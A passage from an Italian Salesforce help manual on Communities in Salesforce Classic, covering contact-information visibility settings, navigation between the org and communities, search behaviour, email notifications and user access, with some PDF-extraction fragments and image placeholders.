

<sup>1</sup>Per la creazione dei rapporti sui messaggi di Chatter, è necessario disporre dell'autorizzazione "Gestisci tutti i dati" o "Gestisci comunità".

Nota: È possibile creare cruscotti digitali basati su altri oggetti e visualizzarli in Gestione comunità. Tenere comunque presente che mostreranno i dati di tutta l'organizzazione e non solo quelli riferiti alla comunità in cui si sta visualizzando il cruscotto digitale.

#### VEDERE ANCHE:

[Generazione di rapporti sulle comunità con il pacchetto Cruscotti digitali e Approfondimenti](#page-3264-0) [Limiti per rapporti e cruscotti digitali delle comunità](#page-5517-0) [Creazione di un tipo di rapporto personalizzato](#page-393-0)

# Come informare gli utenti in merito alle comunità

# Condivisione delle informazioni di contatto personali nelle comunità

Gli utenti possono specificare quali informazioni di contatto contenute nei propri profili devono essere visibili per gli utenti esterni, ad esempio clienti e partner e utenti guest che visualizzano le pagine accessibili pubblicamente che non richiedono l'accesso.

Quando si interagisce con altri membri della comunità, è importante bilanciare la visibilità e l'accessibilità con la protezione delle informazioni di contatto personali. Può essere opportuno non mostrare la qualifica professionale, i numeri di telefono e altri dettagli a persone che non fanno parte dell'organizzazione interna. I clienti e i partner potrebbero non volere che altri clienti e partner visualizzino le loro informazioni di contatto.

Utilizzare l'interfaccia utente o l'API per controllare la visibilità. Si può scegliere di rendere visibili i campi solo ai dipendenti, ai membri della comunità esterni all'azienda o agli utenti guest che non sono tenuti a effettuare l'accesso. Alcuni campi sono sempre visibili a chiunque acceda alla comunità. Alcuni campi consentono di inserire fino a tre livelli di visibilità, altri un numero inferiore.

- **•** Dipendenti: visualizzazione consentita solo ai membri dell'organizzazione interna.
- **•** Esterni: visualizzazione consentita ai membri dell'organizzazione interna e a membri esterni come clienti e partner. Gli utenti esterni sono utenti con licenze Comunità, Portale Clienti o Portale partner.
- **•** Pubblico: chiunque può visualizzare le informazioni, inclusi gli utenti guest che visualizzano le pagine accessibili pubblicamente che non richiedono l'accesso. Gli utenti guest possono accedere alle pagine pubbliche nelle comunità utilizzando la licenza Utente Guest associata a ciascun sito o comunità.

Nell'API, impostando un campo su true per l'oggetto Utente, le informazioni sono visibili per il tipo di utente indicato nel nome del campo (utenti esterni o guest).

Di seguito sono forniti alcuni suggerimenti riguardo alla visibilità delle informazioni di contatto.

- **•** Le impostazioni selezionate vengono applicate a tutte le comunità di cui si è membri.
- **•** Quando a un utente viene impedito di visualizzare un campo delle informazioni di contatto, esistono differenze tra gli elementi visualizzati nell'interfaccia utente e quelli visualizzati dall'API.
	- **–** Nell'interfaccia utente, il campo limitato è nascosto nel profilo ovunque venga visualizzato all'interno di una comunità. Se l'organizzazione visualizza le informazioni del profilo dell'utente nelle pagine Visualforce personalizzate, il campo viene visualizzato ma con il valore #N/A.
	- **–** Nell'API, un campo impostato su false restituisce il valore #N/A.
- **•** Le informazioni contenute nei campi nascosti di un profilo non sono disponibili per la ricerca per altri partner e clienti della comunità, ma sono disponibili per gli utenti dell'organizzazione interna della società.

# Impostazioni predefinite della visibilità per le informazioni di contatto

Questa tabella contiene un riepilogo delle impostazioni predefinite della visibilità per le informazioni di contatto e le opzioni di limitazione della visibilità.





**Dove impostare Visibilità Informazioni di contatto**

prede**fini**ta nell'interfaccia **utente**

**Controlli API per l'oggetto Utente** 

UserPreferencesShowWorkPhoneToGuestUsers

# Navigazione alle comunità

È possibile passare dal lavoro svolto nella propria organizzazione interna alla collaborazione con clienti o partner nelle comunità. L'intestazione globale non è disponibile per impostazione predefinita: l'amministratore dell'organizzazione deve abilitarla per i membri della comunità.

**limitazione della visibilità**

Nota: le organizzazioni che hanno abilitato Comunità prima del rilascio Winter '14 vedono la nuova intestazione globale per impostazione predefinita quanto attivano Comunità.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Il menu a sinistra consente di passare dalle comunità all'organizzazione interna e viceversa.

- **•** Per accedere alle comunità dall'interno dell'organizzazione, fare clic su accanto a *Nome organizzazione* nell'elenco a discesa e selezionare la comunità a cui si desidera passare. Il menu a discesa mostra le comunità Attive di cui si è membri. Se si dispone dell'autorizzazione "Crea e imposta comunità", si visualizzano anche le comunità Anteprima di cui si è membri.
- **•** Per tornare all'organizzazione interna, fare clic su accanto a *Nome comunità* nell'elenco a discesa e selezionare il nome dell'organizzazione.

Gli utenti interni che non sono membri di alcuna comunità vedono solo il nome della società. Gli utenti esterni visualizzano il menu a discesa solo se appartengono a più di una comunità attiva.

Nota: Se a un utente esterno che è membro solo di una comunità Attiva viene fornito l'URL per la comunità Anteprima,  $\mathbb{Z}$ non vedrà il menu a discesa dalla comunità Anteprima .

È possibile lavorare in più di una comunità alla volta se ogni comunità è aperta in una scheda diversa del browser.

I passaggi tra l'organizzazione interna e le comunità non deve interrompere il flusso di lavoro. Si ritorna automaticamente alla pagina in cui si stava lavorando, in modo tale da ritrovarsi esattamente nel punto di partenza.

Nota: Se nell'organizzazione è in corso l'impostazione del dominio personale ma non è stata ancora completata la distribuzione del nuovo dominio personalizzato, il passaggio da una comunità all'organizzazione interna indirizza alla pagina di accesso di Salesforce. Questo può accadere se l'accesso è stato eseguito utilizzando un URL del dominio personale che è stato registrato ma

non distribuito. Una volta distribuito il dominio, selezionando l'organizzazione nell'elenco a discesa si è indirizzati all'organizzazione interna come previsto.

Il menu *Nome* a destra contiene link per la modifica delle informazioni di contatto e la disconnessione. Per gli utenti interni, contiene anche il link Assistenza & formazione e può contenere link all'impostazione e ad altri strumenti, in base alle autorizzazioni utente e alle funzionalità abilitate. Se l'organizzazione utilizza Lightning Experience, gli utenti che dispongono dell'autorizzazione appropriata possono passare da Salesforce Classic alla nuova interfaccia e viceversa utilizzando il commutatore. Cercare il link Passa a Lightning Experience nel menu *Nome*. Poiché Comunità Salesforce non è attualmente supportato in Lightning Experience, se un utente passa alla nuova interfaccia non sarà in grado di vedere l'intestazione globale o le comunità. Per accedere alle comunità, l'utente dovrà tornare a Salesforce Classic.

VEDERE ANCHE:

[Panoramica su Comunità Salesforce](#page-3112-0)

# Comportamento della ricerca nelle comunità

In generale, le ricerche all'interno di una comunità restituiscono risultati specifici per tale comunità. Il comportamento della ricerca dipende inoltre dal fatto che Chatter sia abilitato o meno nell'organizzazione.

Se Chatter è abilitato nell'organizzazione, la ricerca globale e la ricerca contestuale nei feed sono abilitate per impostazione predefinita in tutte le comunità.

- **•** Con la ricerca globale, gli utenti possono cercare record, file, persone, gruppi, argomenti, post e commenti nei feed.
- **•** La ricerca nei feed () è utile quando gli utenti desiderano cercare informazioni in un contesto specifico dei feed, ad esempio nei gruppi, nel profilo di un utente, in un feed di record o nel feed della comunità.

Se Chatter non è abilitato, viene abilitata la ricerca nell'intestazione laterale in tutte le comunità.

**•** La ricerca nell'intestazione laterale non supporta le ricerche di elementi specifici di Chatter, ad esempio feed, gruppi, file, argomenti e profili utente.

Il comportamento della ricerca nelle comunità è differente da quello delle ricerche nell'organizzazione interna:

- **•** In generale, le ricerche all'interno di una comunità restituiscono corrispondenze rilevate all'interno della comunità. Per trovare elementi di un'altra comunità, gli utenti devono lasciare la comunità corrente ed eseguire la ricerca dall'interno dell'altra comunità.
- **•** Nei risultati della ricerca in una comunità, gli utenti possono vedere ciò a cui hanno accesso in base ai propri profili o insiemi di autorizzazioni oltre a ciò che è condiviso in modo esplicito con loro nella comunità. Questo può includere contenuti e record interni della società che non sono condivisi in modo esplicito nella comunità. Ad esempio, se il profilo dell'utente consente l'accesso alle informazioni sull'account e la scheda degli account non è resa visibile nella comunità, l'utente è in grado di accedere alle informazioni sull'account dai risultati della ricerca.
- **•** Per le ricerche di utenti eseguite da membri esterni della comunità, la ricerca globale e la ricerca ottimizzata (con l'opzione **Tutti i campi** selezionata) eseguono query solo sui seguenti insiemi di campi:
	- **–** Nome
	- **–** Nome utente
	- **–** ID utente
	- **–** Corpo
	- **–** Email

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **–** Telefono
- **–** Campi personalizzati

Ad esempio, se un membro esterno alla comunità effettua la ricerca dell'utente John Doe utilizzando il suo alias, *jdoe*, e tale termine non è contenuto in nessuno dei campi che possono essere sottoposti a ricerca, l'utente John Doe non verrà incluso nei risultati della ricerca.

- **•** I risultati della ricerca di record e file non si limitano ai dati resi visibili all'interno della comunità. I risultati della ricerca di record includono tutti i record a cui l'utente può accedere in tutte le comunità, inclusi i record dell'organizzazione interna se dispongono di accesso. Nelle ricerche di file gli utenti possono vedere:
	- **–** I file di cui sono titolari
	- **–** I file condivisi direttamente con loro
	- **–** I file a cui hanno accesso in una libreria
	- **–** I file pubblicati in un record a cui hanno accesso
	- **–** I file pubblicati sui gruppi o condivisi con quella comunità
- **•** Per abilitare i filtri dei risultati della ricerca per un oggetto in una comunità, l'amministratore deve abilitare i filtri per tale oggetto nell'organizzazione interna.

# Gestione delle notifiche per email della comunità

Utilizzare le notifiche per email per tenersi al passo con importanti aggiornamenti nelle comunità.

È possibile scegliere di ricevere le notifiche per email ogni volta che qualcuno pubblica un post sul proprio profilo, inserisce un commento successivo al proprio su un post, pubblica un post su un gruppo di cui si è membri o altro ancora. Le preferenze per le notifiche via email vengono impostate per comunità.

Per impostare le preferenze email, accedere alla pagina del profilo personale all'interno di una

comunità, fare clic sul pulsante a discesa  $($ ) nell'angolo in alto a destra e selezionare **Impostazioni personali** e quindi **Impostazioni di email**. È possibile attivare e disattivare le singole notifiche.

Le impostazioni selezionate sono valide per la comunità corrente. Se non si fa ancora parte di alcun gruppo, non sarà visualizzata l'opzione di impostare i gruppi in questa pagina finché non si entrerà a far parte di un gruppo. È anche possibile impostare le preferenze email del proprio gruppo utilizzando il menu a discesa **Inviami un messaggio...** sulla pagina di ogni gruppo. È possibile scegliere di ricevere un rapporto email quotidiano o settimanale o un messaggio email ogni volta che qualcuno pubblica un post. Questa opzione è visibile se si è membri di un gruppo.

Le opzioni email sono simili alle impostazioni email di Chatter disponibili nell'organizzazione interna nelle impostazioni personali (*Nome* > **Impostazioni personali** > **Impostazioni di email** per gli utenti Chatter Free). All'interno delle comunità, tuttavia, tenere presenti le seguenti differenze.

- **•** La frequenza predefinita delle notifiche per i nuovi gruppi di cui si entra a far parte non può essere impostata dall'interfaccia utente. Può essere impostata solo dalle API Salesforce (SOAP API e REST API).
- **•** I rapporti personali non sono al momento disponibili.
- **•** Se nella comunità sono stati abilitati i messaggi Chatter, le condivisioni dei file vengono notificate in un messaggio privato. Se i messaggi Chatter non sono abilitati, le notifiche delle condivisioni vengono inviate via email.
- **•** L'opzione Segnala un elemento come inappropriato viene visualizzata per tutti i membri della comunità, ma invia notifiche solo se:

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**
L'utente è un moderatore (con l'autorizzazione "Modera feed comunità") e un membro segnala un post, un commento o un file **–** al quale l'utente ha accesso

**Membro esterno**

**–** L'utente è titolare o responsabile di un gruppo e un membro segnala un post, un commento o un file in quel gruppo

#### VEDERE ANCHE:

[Accesso alle Impostazioni email di Chatter](#page-2919-0)

## Chi può vedere cosa nelle comunità

Le comunità contengono vari tipi di utenti che richiedono livelli di accesso variabili. Quello che gli utenti vedono dipende dal tipo di utente e dalle schede che l'amministratore seleziona durante la creazione della comunità. Il comportamento descritto di seguito inoltre non tiene conto degli aggiornamenti del modello di condivisione o della condivisione degli utenti.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**







